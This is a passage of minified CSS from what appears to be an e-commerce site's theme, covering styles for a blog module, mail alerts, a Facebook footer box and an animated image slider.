.ph_col_small{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #e0e0e0;overflow:hidden}.simpleblog-single .img_container img{max-width:100%;display:block}.simpleblog-single .blog-info{width:142px;float:left;margin-right:20px}.simpleblog-single .img_container{margin-bottom:20px}.simpleblog-single .post-additional-info{margin-top:18px}.simpleblog-single .post-content{overflow:hidden}.simpleblog-recent{position:relative}.simpleblog-recent figure{width:240px;float:left;margin-right:20px}.simpleblog-recent figure .blog-main-image{position:relative}.simpleblog-recent .blog-post-info{width:310px;float:left}.simpleblog-recent .post-additional-info{position:relative !important}.simpleblog-recent .blog-info,.simpleblog-featured .blog-info{position:absolute;top:0;left:0;width:55px}#left_column .ph_simpleblog.simpleblog-featured .blog-date{margin:2px 0 0 2px}.ph_simpleblog.simpleblog-recent .nbs-flexisel-inner{overflow:hidden;width:calc(100% + 30px)}.ph_simpleblog.simpleblog-recent .ph_row{width:10000%;position:relative}.ph_simpleblog.simpleblog-featured .blog-date,.ph_simpleblog.simpleblog-featured .blog-post-likes,.ph_simpleblog.simpleblog-recent .blog-date,.ph_simpleblog.simpleblog-recent .blog-post-likes{width:55px;height:55px;font-size:15px;line-height:17px;border:1px solid rgba(255,255,255,0.2)}.ph_simpleblog.simpleblog-recent .blog-date{margin:2px 0 0 2px}.ph_simpleblog.simpleblog-recent .blog-post-info h2{font-size:21px;line-height:21px;color:#333;font-weight:normal;padding-bottom:15px}.ph_simpleblog.simpleblog-recent .blog-post-info h2 a{display:block}.ph_simpleblog.simpleblog-recent .post-additional-info{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-bottom:15px;display:block;width:100%}.ph_simpleblog.simpleblog-recent .post-additional-info .post-author,.post-additional-info .post-tags,.post-additional-info .post-views{line-height:14px;padding:10px 0;background-position:0 11px;text-indent:20px;color:#888;font-style:italic;font-size:12px}.ph_simpleblog.simpleblog-recent .blog-post-desc,.ph_simpleblog.simpleblog-recent .blog-post-desc p{color:#6e6e6e;font-size:14px;line-height:22px}.ph_simpleblog.simpleblog-recent .ph_col{border:none;margin-bottom:0;clear:none}.ph_simpleblog.simpleblog-recent h4{padding-bottom:20px;font-size:24px}.simpleblog-recent div.post-item{position:relative}.simpleblog-recent.ph_simpleblog .post-tags{background-position:5px 12px;display:inline-block !important;vertical-align:top;padding:9px 0 10px 5px;margin-left:10px;line-height:16px}.simpleblog-recent .img-responsive,body .simpleblog-recent div.post-item{width:calc(100% - 30px)}.ph_simpleblog.simpleblog-recent .blog-post-likes{margin-top:4px !important}.simpleblog-recent .ph_simpleblog.simpleblog-related-posts .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-home .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-recent .post-item,.simpleblog-recent .ph_simpleblog.simpleblog-category .post-item{margin-bottom:0}.simpleblog-featured .post-item h2{padding-bottom:10px}.simpleblog-featured .post-item h2,.simpleblog-featured .post-item h2 a{color:#444;font-family:Georgia;font-size:18px;line-height:20px}.simpleblog-featured .post-item figure{margin-bottom:20px;position:relative}.simpleblog-featured .post-item a.button{line-height:36px}.simpleblog-featured div.post-content{color:#808080;font-size:14px}.simpleblog-featured .blog-item{margin-bottom:40px}.ph_simpleblog.simpleblog-recent .blog-main-image{background-position:50% 0;display:block;width:100%;height:230px;background-size:cover;background-repeat:no-repeat}.ph_simpleblog.simpleblog-recent .blog-post-desc{margin-bottom:15px}.simpleblog-recent .post-views .svgic{width:14px;height:14px}.ph_simpleblog .svgic-like{margin-top:10px}.ph_simpleblog.simpleblog-home .svgic-like{margin-top:13px}.ph_simpleblog .blog-post-likes.voted .svgic-like{color:#ff9e7e}.post-content img{max-width:100%;height:auto}.post-content iframe{max-width:100%}#module-ph_simpleblog-single .post-share-buttons .fb_iframe_widget{line-height:9px}.ph_simpleblog .post-content ul{padding:0 0 10px 20px;list-style:disc}.ph_simpleblog .post-content ol{padding:0 0 10px 20px;list-style:decimal}#module-mailalerts-mailalerts-account #left_column{display:none}#module-mailalerts-mailalerts-account #center_column{width:757px}#mailalerts_block_account .mailalert{position:relative;margin-bottom:14px;padding:12px 8px;border:1px solid #eee;border-radius:3px 3px 3px 3px}.mailalert a.product_img_link{border:1px solid #CCCCCC;display:block;float:left;margin-right:14px;overflow:hidden;position:relative}.mailalert h3{color:#000000;font-size:13px;padding:0 0 10px}.mailalert p.product_desc{line-height:16px;overflow:hidden;padding:0}.mailalert .remove{position:absolute;top:10px;right:10px}.mailalert .remove .icon{cursor:pointer}#usefull_link_block li#mailalerts_block_extra_remove{padding-left:20px;background:url(https://www.expo-visions.com/modules/mailalerts/css/../img/del_alert.gif) no-repeat 0 0;cursor:pointer}#footer .block.facebook-box{margin:0 !important;width:216px;position:relative}.facebook-box h4,.facebook-box .block_content{padding-left:0 !important}.facebook-box .fb_avatar{float:left;margin-right:10px}.facebook-box .fb_info_top,.facebook-box .fb_fans,.facebook-box .fb_info,.facebook-box .fb_followers{overflow:hidden;border:none !important}.facebook-box .likeButton{height:24px;padding:0 10px 0 29px;color:#b4b4b6;font:normal 12px Georgia;line-height:24px;display:inline-block;position:absolute;top:0;right:0;background:url([data-uri]) no-repeat 10px 5px}.facebook-box .likeButton:hover{text-decoration:none !important;color:#fff}.facebook-box .fb_fans{padding:0 0 15px;color:#fff;font:normal 13px Verdana}.facebook-box .fb_fans a{text-decoration:none;font:normal 13px Verdana}.facebook-box .fb_fans a:hover{text-decoration:none;color:#eee}.facebook-box .fb_followers li{float:left;padding:0 !important;border-style:none !important;width:60px;margin-right:18px;margin-bottom:11px !important}.facebook-box .fb_followers li:hover{background-color:transparent !important}.facebook-box .fb_followers li a,.facebook-box .fb_followers li span{background-color:rgba(255,255,255,0.2) !important;display:block;width:100%;height:60px;background-position:0 0;background-repeat:no-repeat;background-size:cover}.facebook-box .fb_followers li div.fb_name{line-height:20px;text-align:center;display:none}@media (min-width:1170px){#footer .facebook-box .face_2,#footer .facebook-box .face_5,#footer .facebook-box .face_8{margin-right:0 !important}#footer .block.facebook-box{width:250px}.facebook-box .fb_followers li{width:60px;margin:0 35px 35px 0 !important}.facebook-box .fb_followers li a,.facebook-box .fb_followers li span{height:60px}}.face_6{display:none}.facebook-box ul.fb_followers{color:transparent}#footer .fb_followers{max-height:236px}#layered-theme{overflow:hidden;position:relative;width:100%;margin-top:0;margin-bottom:50px;z-index:0}#layered-theme #layered{margin:0 auto;position:relative;width:100%}#layered ul .page_width,#layered-theme #layered{height:530px}#layered-theme #sequence.sequence-fallback{overflow:hidden}#layered-theme h2{font-size:30px;font-weight:bold;margin:0 0 10px 0}#layered-theme h3{font-size:20px}#layered-theme .pause-icon{right:20px;position:absolute;bottom:20px}#layered-theme #sequence-preloader{height:100%;position:absolute;width:100%;z-index:999999}#layered-theme #sequence-preloader img{background:#ff9933;border-radius:6px;display:inline-block;height:12px;opacity:0;position:relative;top:-50%;width:12px;-webkit-animation:preload 1s infinite;animation:preload 1s infinite}#layered-theme #sequence-preloader .preloading{height:12px;margin:0 auto;top:50%;position:relative;width:48px}#layered-theme #sequence-preloader img:nth-child(2){-webkit-animation-delay:0.15s;animation-delay:0.15s}#layered-theme #sequence-preloader img:nth-child(3){-webkit-animation-delay:0.3s;animation-delay:0.3s}#layered-theme #sequence-preloader .preloading-complete{opacity:0;visibility:hidden;transition-duration:1s}#layered-theme .nav{position:absolute;bottom:20px;left:50%;z-index:999}#layered-theme > ul li{width:10px;height:10px;background:#fff;float:left;margin-right:10px;cursor:pointer;list-style-type:none;display:block;z-index:999;border-radius:50%}#layered ul li{padding:0;margin:0;display:block;height:445px;opacity:0}#layered ul li img,.slide-content{position:absolute}.text_section_width input,.text_section_pos_top input,.text_section_pos_left input{margin-bottom:10px}#layered ul .page_width{position:relative}#layered .slide-content h3{font-size:55px;font-weight:bold;color:#3a3a3c;line-height:55px;padding:0;margin-bottom:15px}#layered .slide-content h4{color:#fff;font-size:23px;padding:0 15px;margin-bottom:25px;line-height:45px;font-weight:normal;display:inline-block;position:relative}#layered .slide-content h4:before{content:"";position:absolute;top:3px;left:3px;bottom:3px;right:3px;border:1px solid rgba(255,255,255,0.1)}#layered .slide-content .button{line-height:40px;font-size:17px;padding:10px 20px}#layered .slide-content h5{color:#ededed;font-size:28px;padding:0 20px;background:#7d7b77;margin-bottom:20px;line-height:45px;font-weight:normal;display:inline-block}#layered .slide-content h6{font-size:60px;line-height:60px;text-transform:uppercase;color:#4c4b4b;padding:0;margin-bottom:15px}.italtitle{font-style:italic;font-size:30px;line-height:40px;font-family:Georgia}#layered .slide-content{max-width:400px}#layered .slide-content div{color:#3a3a3c;font-family:Georgia;font-size:16px;line-height:24px}#layered .slide-content,#layered .slide-content .p{font-size:15px;line-height:23px;font-family:Verdana}#layered .slide-content .p{margin-bottom:20px}.mainImg{top:0;left:50%;margin-left:-960px;transition-duration:.3s;opacity:0;filter:alpha(opacity = 0)}#layered .animate-in .mainImg{opacity:1;filter:alpha(opacity = 100);transition-delay:.7s;z-index:auto}#layered .animate-out .mainImg{opacity:0;filter:alpha(opacity = 0)}@media (min-width :980px) and (max-width :1170px){#layered .slide-content h3{font-size:28px}#layered .slide-content h4{font-size:22px}#layered .slide-content h5{font-size:20px}#layered .slide-content h6{font-size:16px;line-height:20px}#layered .slide-content div{font-size:16px;line-height:20px}}@media (min-width :768px) and (max-width :989px){#layered-theme #layered{height:337px}#layered ul li img{transform:scale(0.76) !important;transform-origin:0 0;-webkit-transform:scale(0.76) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.76) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-730px}#layered .slide-content h3{font-size:28px;line-height:34px}#layered .slide-content h4{font-size:18px}#layered .slide-content h5{font-size:15px}#layered .slide-content h6{font-size:14px;line-height:20px}#layered .slide-content div{font-size:13px;line-height:18px}}@media (min-width :480px) and (max-width :767px){#layered .slide-content h3{font-size:28px;line-height:34px;margin:0}#layered .slide-content h4{font-size:18px;margin:0}#layered .slide-content h5{font-size:15px}#layered .slide-content h6{font-size:14px;line-height:20px}#layered .slide-content div{font-size:12px;line-height:14px}#layered-theme #layered{height:210px}#layered ul li img{transform:scale(0.47) !important;transform-origin:0 0;-webkit-transform:scale(0.47) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.47) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-451px}#layered ul li p{display:none}#layered ul li h3,#layered ul li h4,#layered ul li h5{font-size:14px !important;line-height:17px !important;padding:5px !important}}@media (max-width :479px){#layered-theme #layered{height:134px}#layered ul li img{transform:scale(0.3) !important;transform-origin:0 0;-webkit-transform:scale(0.3) !important;-webkit-transform-origin:0 0;-ms-transform:scale(0.3) !important;-ms-transform-origin:0 0}.mainImg{margin-left:-288px}#layered ul li p{display:none}#layered ul li h3,#layered ul li h4,#layered ul li h5{font-size:10px !important;line-height:17px !important;padding:5px !important}#layered .animate-in .slide-content{top:0}}#layered .slide-content{-webkit-transition-duration:.5s;transition-duration:.5s;z-index:9999}#layered .animate-in .slide-content{z-index:9998}#layered-theme img,#layered-theme .slide-text{transition-duration:.5s;opacity:0}#layered-theme .animate-in img,#layered-theme .animate-in .slide-text{opacity:1}#layered-theme .controls .status,#layered-theme .controls .pause{display:none}#layered-theme .controls{left:0 !important;width:100%;top:50%;margin-left:0 !important;position:absolute;z-index:9}#layered-theme .controls li{margin:0;top:0}#layered-theme .controls li:hover{opacity:0.4}#layered-theme .controls .prev,#layered-theme .controls .next{width:32px;height:32px;background-position:0;background-color:inherit;background-image:url('[data-uri]')}#layered-theme .controls .next{left:97%;position:absolute}#layered-theme .controls .prev{-webkit-transform:rotate(180deg);transform:rotate(180deg);left:0}@media (max-width:980px) and (min-width:728px){#layered-theme .controls .next{left:96%}}@media (max-width:727px) and (min-width:480px){#layered-theme .controls .next{left:94%}}@media (max-width:479px){#layered-theme .controls .next{left:91%}}#layered ul .page_width img{position:absolute}#layered ul .page_width .slideImg0{-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}#layered ul .page_width .slideImg1{-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-ms-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}#layered ul .page_width .slideImg2{-webkit-transition-delay:0.9s;-moz-transition-delay:0.9s;-ms-transition-delay:0.9s;-o-transition-delay:0.9s;transition-delay:0.9s}#layered ul .page_width .slideImg3{-webkit-transition-delay:1.2s;-moz-transition-delay:1.2s;-ms-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}#layered ul .page_width .slideImg4{-webkit-transition-delay:1.5s;-moz-transition-delay:1.5s;-ms-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.slide-content{overflow:hidden}#layered .button{opacity:0;filter:alpha(opacity = 0)}#layered h3,#layered h4,#layered h5,#layered p{transform:translate(600px,0);-webkit-transform:translate(600px,0);-mox-transform:translate(600px,0);-0-transform:translate(600px,0)}#layered .animate-in h3,#layered .animate-in h4,#layered .animate-in h5,#layered .animate-in p{transform:translate(0px,0);-webkit-transform:translate(0px,0);-mox-transform:translate(600px,0);-0-transform:translate(600px,0)}#layered .animate-in .button{transform:translate(0,0);-webkit-transform:translate(0,0)}#layered .animate-in h4{transition-delay:.3s;-moz-transition-delay:.3s;-webkit-transition-delay:.3s;-o-transition-delay:.3s}#layered .animate-in h5{transition-delay:.7s;-moz-transition-delay:.7s;-webkit-transition-delay:.7s;-o-transition-delay:.7s}#layered .animate-in p{transition-delay:1s;-moz-transition-delay:1s;-webkit-transition-delay:1s;-o-transition-delay:1s}#layered .animate-in .button{opacity:1;filter:alpha(opacity = 100)}#layered .animate-out .slide-text,#layered .animate-out .slide-content,#layered .animate-out .slide-content *{opacity:0;filter:alpha(opacity = 0);-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}#layered .animate-in .slide-text,#layered .animate-in .slide-content,#layered .animate-in .slide-content *{opacity:1;filter:alpha(opacity = 100);-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}#layered .animate-in .slide-text{left:1px}.slide-text-1{width:34%}.slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-1{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:17%;left:64%;filter:alpha(opacity = 0);opacity:0}#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:0;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg0{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:0;filter:alpha(opacity = 100);opacity:1}#slide1 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:18%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg1{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:18%;filter:alpha(opacity = 0);opacity:0}#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:36%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide1 .slideImg2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:100%;left:36%;filter:alpha(opacity = 0);opacity:0}.slide-text-2{width:34%}.slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:60%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-2{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:10%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:0;left:10%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide2 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:10%;filter:alpha(opacity = 0);opacity:0}#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:28%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide2 .slideImg1{-webkit-transition-duration:0.9s;-moz-transition-duration:0.9s;-ms-transition-duration:0.9s;-o-transition-duration:0.9s;transition-duration:0.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}.slide-text-3{width:40%}.slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:55%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-3{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:120%;filter:alpha(opacity = 0);opacity:0}.slide-text-4{width:34%}.slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:100%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-4{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:25%;left:64%;filter:alpha(opacity = 0);opacity:0}.slide-text-5{width:34%}.slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:115%;filter:alpha(opacity = 0);opacity:0}.animate-in .slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:42%;filter:alpha(opacity = 100);opacity:1}.animate-out .slide-text-5{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:115%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:10%;filter:alpha(opacity = 0);opacity:0}.animate-in#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:-3%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg0{-webkit-transition-duration:0.5s;-moz-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-duration:0.5s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:0;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:20%;left:12%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg1{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:23%;left:64%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg2{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 0);opacity:0}#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:-100%;left:34%;filter:alpha(opacity = 100);opacity:1}.animate-in#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:22%;left:80%;filter:alpha(opacity = 100);opacity:1}.animate-out#slide5 .slideImg3{-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:200%;left:34%;filter:alpha(opacity = 